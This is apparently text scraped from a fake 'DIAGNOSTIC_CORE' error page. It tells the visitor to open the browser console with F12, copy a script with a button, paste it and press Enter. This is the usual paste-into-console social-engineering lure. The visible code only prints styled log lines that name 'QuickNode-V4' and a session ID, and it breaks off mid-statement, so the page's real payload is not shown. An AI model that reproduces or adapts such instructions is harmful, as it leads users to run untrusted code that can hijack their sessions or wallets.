
DIAGNOSTIC_CORE_V4.3
Identification of
Input
config value is invalid
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionI
D: 909joun0s39

const node_sync = "QuickNod
e-V4";

console.log("%c[START] Syst
em link: "+node_sync, "colo
r:#3b82f6;font-weight:bol
d;");

console.info("Target: Input 
config value is invalid (Ha